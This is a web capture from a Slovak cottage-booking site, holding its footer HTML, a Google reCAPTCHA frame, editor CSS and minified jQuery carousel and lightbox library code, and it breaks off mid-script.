                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata B&ocirc;rik" href="https://www.ubytko.sk/chata-borik-zapadne-tatry/">Chata B&ocirc;rik</a></li>
                <li><a title="Chalupa TEREZA" href="https://www.ubytko.sk/chalupa-tereza/">Chalupa TEREZA</a></li>
                <li><a title="Chata Oravsk&yacute; Biely Potok" href="https://www.ubytko.sk/chata-oravsky-biely-potok-10450/">Chata Oravsk&yacute; Biely Potok</a></li>
                <li><a title="Chatka Katar&iacute;na" href="https://www.ubytko.sk/chatka-katarina-pocuvadlo/">Chatka Katar&iacute;na</a></li>
                <li><a title="Chata pri Halčianskom jazere" href="https://www.ubytko.sk/chata-pri-halcianskom-jazere/">Chata pri Halčianskom jazere</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="byt pre &scaron;tudentov" href="https://www.ubytko.sk/byt-pre-studentov-10377/">byt pre &scaron;tudentov</a></li>
                <li><a title="Apartm&aacute;ny Skalka" href="https://www.ubytko.sk/apartmany-skalka/">Apartm&aacute;ny Skalka</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Retro chata na Slnečn&yacute;ch jazer&aacute;ch" href="https://www.ubytko.sk/retro-chata-slnecne-jazera/">Retro chata na Slnečn&yacute;ch jazer&aacute;ch</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k9itJmrvlDR3EWOdGZBM_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420989603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css
body_size: 909
content:
/*!
 * froala_editor v1.2.6 (http://editor.froala.com)
 * License http://editor.froala.com/license
 * Copyright 2014-2015 Froala Labs
 */
img.fr-fil {
  /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 10px 10px 3px;
  float: left !important;
}
img.fr-fil.fr-dib {
  float: none !important;
  margin-left: 0 !important;
}
img.fr-fir {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 3px 10px 10px;
  float: right !important;
}
img.fr-fir.fr-dib {
  float: none !important;
  margin-right: 0 !important;
}
img.fr-fin {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  float: none;
}
img.fr-fin.fr-dib {
  padding: 10px 0;
}
img.fr-dib {
  vertical-align: top;
  display: block;
}
a.fr-file {
  position: relative;
}
a.fr-file:before {
  position: relative;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c6";
  top: 0;
  padding-right: 3px;
}
.froala-view table,
table.fr-tag {
  border-collapse: collapse;
  empty-cells: show;
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.froala-view table td,
table.fr-tag td {
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view table th,
table.fr-tag th {
  background: #e6e6e6;
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view pre,
pre.fr-tag {
  white-space: pre-wrap;
  /* CSS3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, post millennium */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
  /* Internet Explorer 5.5+ */
  border: solid 1px #cccccc;
  background: #fcfcfc;
  padding: 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  font-family: "Courier New", Courier, monospace;
}
.froala-view blockquote,
blockquote.fr-tag {
  margin-left: 20px;
  margin-right: 0;
  margin-top: 0;
  padding-left: 20px;
  position: relative;
  font-style: italic;
  border-left: solid 5px #cccccc;
}
.froala-view hr,
hr.fr-tag {
  height: 0px;
  border: 0;
  border-top: solid 1px #cccccc;
  clear: both;
}
.fr-fvn {
  float: none;
  display: block !important;
  text-align: center !important;
}
.fr-fvl {
  float: left;
  margin: 10px 10px 10px 1px;
}
.fr-fvr {
  float: right;
  margin: 10px 1px 10px 10px;
}
.fr-tnv {
  float: none !important;
  margin: auto;
  text-align: center;
  display: block !important;
}
.fr-tnv.fr-fvl {
  text-align: left;
}
.fr-tnv.fr-fvr {
  text-align: right;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public&n=3500
body_size: 48002
content:
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.Widget.prototype;a.widget("rs.carousel",{version:"1.0.2",options:{mask:"> div",runner:"> ul",items:"> li",itemsPerTransition:"auto",orientation:"horizontal",loop:!1,whitespace:!1,nextPrevActions:!0,insertPrevAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-prev">Prev</a>').appendTo(this)},insertNextAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-next">Next</a>').appendTo(this)},pagination:!0,insertPagination:function(b){return a(b).insertAfter(a(this).find(".rs-carousel-mask"))},speed:"normal",easing:"swing",fx:"slide",translate3d:!1,create:null,before:null,after:null},_create:function(){this.widgetFullName=this.widgetFullName||this.widgetBaseClass,this.eventNamespace=this.eventNamespace||"."+this.widgetName,this.index=0,this._elements(),this._setIsHorizontal(),this._addMask(),this._addNextPrevActions(),this.refresh(!1)},_elements:function(){var a=this.elements={},b=this.widgetFullName;this.element.addClass(b),a.mask=this.element.find(this.options.mask).addClass(b+"-mask"),a.runner=(a.mask.length?a.mask:this.element).find(this.options.runner).addClass(b+"-runner"),a.items=a.runner.find(this.options.items).addClass(b+"-item")},_setIsHorizontal:function(){var a=this.elements,b=this.widgetFullName;this.element.removeClass(b+"-horizontal").removeClass(b+"-vertical"),"horizontal"===this.options.orientation?(this.isHorizontal=!0,this.element.addClass(b+"-horizontal"),a.runner.css("top","")):(this.isHorizontal=!1,this.element.addClass(b+"-vertical"),a.runner.css("left",""))},_addMask:function(){var a=this.elements;a.mask.length||(a.mask=a.runner.wrap('<div class="'+this.widgetFullName+'-mask" />').parent(),this.maskAdded=!0)},_addNextPrevActions:function(){if(this.options.nextPrevActions){var a=this,b=this.elements,c=this.options,d=this.eventNamespace;this._removeNextPrevActions(),b.prevAction=c.insertPrevAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.prev()}),b.nextAction=c.insertNextAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.next()})}},_removeNextPrevActions:function(){var a=this.elements;a.nextAction&&(a.nextAction.remove(),a.nextAction=b),a.prevAction&&(a.prevAction.remove(),a.prevAction=b)},refresh:function(a){a!==!1&&this._recacheItems(),this._setPages(),this._addPagination(),this._setRunnerWidth(),this.index=this._makeValid(this.index),this.goToPage(this.index,!1,b,!0),this._checkDisabled()},_recacheItems:function(){this.elements.items=this.elements.runner.find(this.options.items).addClass(this.widgetFullName+"-item")},_setPages:function(){var a,c=this,d=0,e=isNaN(this.options.itemsPerTransition)?b:this._getLastItemIndex();for(this.pages=[];d<this.getNoOfItems();)if(isNaN(this.options.itemsPerTransition))this.pages.push(c._getVisibleItems(d)),d+=this.pages[this.pages.length-1].length;else{if(d>=e){this.pages.push(this.elements.items.slice(d));break}a=d,d+=parseInt(this.options.itemsPerTransition,10),this.pages.push(this.elements.items.slice(a,d))}},_getLastItemIndex:function(){return this.options.whitespace?void 0:this.elements.items.index(this._getVisibleItems(0,!0).last())},_getVisibleItems:function(b,c){var d=this,e=[],f=c?[].reverse.apply(a(this.elements.items)).slice(b):this.elements.items.slice(b),g=this._getMaskDim(),h=0;return f.each(function(){return h+=d.isHorizontal?a(this).outerWidth(!0):a(this).outerHeight(!0),h>g?(0===e.length&&e.push(this),!1):(e.push(this),void 0)}),a(e)},_getMaskDim:function(){return this.elements.mask[this.isHorizontal?"width":"height"]()},getNoOfItems:function(){return this.elements.items.length},_addPagination:function(){if(this.options.pagination){var b,c=this,d=this.widgetFullName,e=a('<ol class="'+d+'-pagination" />'),f=[],g=this.getNoOfPages();for(this._removePagination(),b=0;g>b;b++)f[b]='<li class="'+d+'-pagination-link"><a href="#page-'+b+'">'+(b+1)+"</a></li>";e.append(f.join("")).delegate("a","click"+this.eventNamespace,function(a){a.preventDefault(),c.goToPage(parseInt(this.hash.split("-")[1],10))}),this.elements.pagination=this.options.insertPagination.call(this.element[0],e)}},_removePagination:function(){this.elements.pagination&&(this.elements.pagination.remove(),this.elements.pagination=b)},getNoOfPages:function(){return this.pages.length},_checkDisabled:function(){this.getNoOfPages()<=1?(this.disable(),this._disabled=!0):this._disabled&&(this.enable(),this._disabled=!1)},_setRunnerWidth:function(){var b=this.elements,c=0;b.runner.width(""),this.isHorizontal&&b.runner.width(function(){return b.items.each(function(){c+=a(this).outerWidth(!0)}),c})},next:function(a){var b=this.index+1;this.options.loop&&b>=this.getNoOfPages()&&(b=0),this.goToPage(b,a,"carousel:next")},prev:function(a){var b=this.index-1;this.options.loop&&0>b&&(b=this.getNoOfPages()-1),this.goToPage(b,a,"carousel:prev")},goToPage:function(b,c,d,e){c=c===!1?!1:!0,!this.options.disabled&&this._isValid(b)&&(this.prevIndex=this.index,this.index=b,this["_"+this.options.fx](a.Event(d?d:"carousel:gotopage",{animate:c,speed:c?this.options.speed:0}),e)),this._updateUi()},goToItem:function(b,c){var d,e,f,g;isNaN(b)||(b=this.elements.items.eq(b)),b.jquery&&(b=b[0]);a:for(d=0,e=this.getNoOfPages();e>d;d++)for(f=0,g=this.getPage(d).length;g>f;f++)if(this.getPage(d)[f]===b)break a;return this.goToPage(d,c),a(b)},_isValid:function(a){return a<this.getNoOfPages()&&a>=0?!0:!1},_makeValid:function(a){return 0>a?a=0:a>=this.getNoOfPages()&&(a=this.getNoOfPages()-1),a},_slide:function(a,b){var c,d=this,e={},f=this._getAbsoluteLastPos(),g=this.getPage(),h=g.first().position()[this.isHorizontal?"left":"top"],i=this.eventNamespace,j=this.widgetFullName;return b||this._trigger("before",a,this._getEventData())?(h>f&&(h=f),this.options.translate3d?(c=["transitionend"+i,"webkitTransitionEnd"+i,"oTransitionEnd"+i],a.animate&&this.element.addClass(j+"-transition"),this.elements.runner.unbind(c.join(" ")).on(c.join(" "),function(){d.element.removeClass(j+"-transition"),b||d._trigger("after",a,d._getEventData())}).css("transform","translate3d("+(this.isHorizontal?-h+"px, 0, 0":"0, "+-h+"px, 0")+")"),a.animate||(this.element.removeClass(j+"-transition"),b||this._trigger("after",a,this._getEventData()))):(e[this.isHorizontal?"left":"top"]=-h,this.elements.runner.stop().animate(e,a.speed,this.options.easing,function(){b||d._trigger("after",a,d._getEventData())})),void 0):(this.index=this.prevIndex,void 0)},_getAbsoluteLastPos:function(){if(!this.options.whitespace){var a,c=this.elements.items.eq(this.getNoOfItems()-1),d=c.position()[this.isHorizontal?"left":"top"],e=c[this.isHorizontal?"outerWidth":"outerHeight"](!0);return a=d+e-this._getMaskDim(),0>a?b:a}},getPage:function(b){return this.pages["undefined"!=typeof b?b:this.index]||a([])},getPages:function(){return this.pages},_getEventData:function(){return{page:this.getPage(),prevPage:this.getPage(this.prevIndex),elements:this.elements}},_getCreateEventData:function(){return this._getEventData()},_updateUi:function(){this._updateActiveItems(),this.options.pagination&&this._updatePagination(),this.options.nextPrevActions&&this._updateNextPrevActions()},_updateActiveItems:function(){var a=this.widgetFullName,b=a+"-item-active";this.elements.items.removeClass(b),this.getPage().addClass(b)},_updatePagination:function(){var a=this.widgetFullName,b=a+"-pagination-link-active",c=a+"-pagination-disabled",d=this.elements.pagination.removeClass(c);this.options.disabled&&d.addClass(c),d.children("."+a+"-pagination-link").removeClass(b).eq(this.index).addClass(b)},_updateNextPrevActions:function(){var a=this.elements,b=a.nextAction.add(a.prevAction),c=this.index,d=this.widgetFullName,e=d+"-action-active",f=d+"-action-disabled";b.addClass(e).removeClass(f),this.options.disabled&&b.addClass(f),this.options.loop||(c===this.getNoOfPages()-1&&a.nextAction.removeClass(e),0===c&&a.prevAction.removeClass(e))},_setOption:function(a,b){switch(c._setOption.apply(this,arguments),a){case"orientation":this._setIsHorizontal(),this.refresh();break;case"pagination":b?(this._addPagination(),this._updateUi()):this._removePagination();break;case"nextPrevActions":b?(this._addNextPrevActions(),this._updateUi()):this._removeNextPrevActions();break;case"loop":case"disabled":this._updateUi();break;case"itemsPerTransition":case"whitespace":this.refresh()}},add:function(a){this.elements.runner.append(a),this.refresh()},remove:function(a){this.getNoOfItems()>0&&(this.elements.items.filter(a).remove(),this.refresh())},getIndex:function(){return this.index},getPrevIndex:function(){return this.prevIndex},destroy:function(){var a=this.elements,b=this.widgetFullName,d={};this.element.removeClass(b).removeClass(b+"-horizontal").removeClass(b+"-vertical"),a.mask.removeClass(b+"-mask"),a.runner.removeClass(b+"-runner"),a.items.removeClass(b+"-item"),this.maskAdded&&a.runner.unwrap(),d[this.isHorizontal?"left":"top"]="",d[this.isHorizontal?"width":"height"]="",d.transform="",a.runner.css(d),this._removePagination(),this._removeNextPrevActions(),a.runner.unbind(this.eventNamespace),c.destroy.apply(this,arguments)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a){"use strict";var b=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{pause:8e3,autoScroll:!1},_create:function(){b._create.apply(this),this.options.autoScroll&&(this._bindAutoScroll(),this._start())},_bindAutoScroll:function(){if(!this.autoScrollInitiated){var b=this.eventNamespace;this.element.bind("mouseenter"+b,a.proxy(this,"_stop")).bind("mouseleave"+b,a.proxy(this,"_start")),this.autoScrollInitiated=!0}},_unbindAutoScroll:function(){var a=this.eventNamespace;this.element.unbind("mouseenter"+a).unbind("mouseleave"+a),this.autoScrollInitiated=!1},_start:function(){var a=this;this._stop(),this.interval=setInterval(function(){a.next()},this.options.pause)},_stop:function(){clearInterval(this.interval)},_setOption:function(a,c){b._setOption.apply(this,arguments),("autoScroll"===a||"pause"===a)&&(c?(this._bindAutoScroll(),this._start()):(this._unbindAutoScroll(),this._stop()))},destroy:function(){this._stop(),b.destroy.apply(this)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{continuous:!1},_create:function(){this.options.continuous&&(this.options.loop=!0,this.options.whitespace=!0),c._create.apply(this,arguments)},refresh:function(){c.refresh.apply(this,arguments),this.options.continuous&&(this._addClonedItems(),this._setRunnerWidth(),this.enable(),this.goToPage(this.index,!1,b,!0),this._checkDisabled())},_addClonedItems:function(){if(this.options.disabled)return this._removeClonedItems(),void 0;var a=this.elements,b=this.widgetFullName+"-item-clone",c=this._getVisibleItems(0);this._removeClonedItems(),a.clonedBeginning=c.clone().add(this.elements.items.slice(c.length).first().clone()).addClass(b).appendTo(a.runner),a.clonedEnd=this.getPage(this.getNoOfPages()-1).clone().addClass(b).prependTo(a.runner)},_removeClonedItems:function(){var a=this.elements;a.clonedBeginning&&(a.clonedBeginning.remove(),a.clonedBeginning=b),a.clonedEnd&&(a.clonedEnd.remove(),a.clonedEnd=b)},_setRunnerWidth:function(){var b=this.elements,d=0;if(this.options.continuous){if(b.runner.width(""),!this.isHorizontal)return;b.runner.width(function(){return b.items.add(b.clonedBeginning).add(b.clonedEnd).each(function(){d+=a(this).outerWidth(!0)}),d})}else c._setRunnerWidth.apply(this,arguments)},_slide:function(a){var d;this.options.continuous&&("carousel:next"===a.type&&0===this.index?d=this.elements.clonedEnd.first().position()[this.isHorizontal?"left":"top"]:"carousel:prev"===a.type&&this.index===this.getNoOfPages()-1&&(d=this.elements.clonedBeginning.first().position()[this.isHorizontal?"left":"top"]),d!==b&&(this.options.translate3d?this.elements.runner.css("transform","translate3d("+(this.isHorizontal?-d+"px, 0, 0":"0, "+-d+"px, 0")+")"):this.elements.runner.css(this.isHorizontal?"left":"top",-d))),c._slide.apply(this,arguments)},_recacheItems:function(){var a=this.widgetFullName;this.elements.items=this.elements.runner.find(this.options.items).not("."+a+"-item-clone").addClass(a+"-item")},add:function(a){return this.elements.items.length?(this.elements.items.last().after(a),this.refresh(),void 0):(c.add.apply(this,arguments),void 0)},_setOption:function(a,b){c._setOption.apply(this,arguments),"continuous"===a&&(this.options.loop=!0,this.options.whitespace=!0,b||this._removeClonedItems(),this.refresh())},destroy:function(){this._removeClonedItems(),c.destroy.apply(this)}})}(jQuery);
/*!
 Colorbox v1.5.10 - 2014-06-26
 jQuery lightbox and modal window plugin
 (c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
 license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!y&&e.body&&(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,y.append(x,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function 